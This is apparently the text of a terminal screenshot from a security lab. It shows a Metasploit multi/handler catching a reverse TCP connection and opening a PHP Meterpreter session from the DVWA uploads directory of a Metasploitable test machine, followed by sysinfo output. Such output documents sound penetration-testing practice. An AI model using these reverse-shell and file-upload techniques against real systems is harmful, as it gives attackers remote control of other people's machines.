 [msf](Jobs:0 Agents:0) exploit(multi/handler) >> Interrupt: use the 'exit' comma
nd to quit
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> run
[-] Handler failed to bind to 0.0.17.92:4444:-  -
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Meterpreter session 1 opened (192.168.108.135:4444 -> 192.168.108.132:59647
) at 2022-04-13 19:33:28 +0800
(Meterpreter 1)(/var/www/dvwa/hackable/uploads) > sysinfo
Computer    : metasploitable
OS          : Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 U
TC 2008 i686
Meterpreter : php/linux
(Meterpreter 1)(/var/www/dvwa/hackable/uploads) >